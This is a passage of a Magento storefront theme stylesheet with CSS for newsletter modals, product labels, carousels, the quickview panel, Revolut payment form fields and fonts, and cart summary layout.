  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
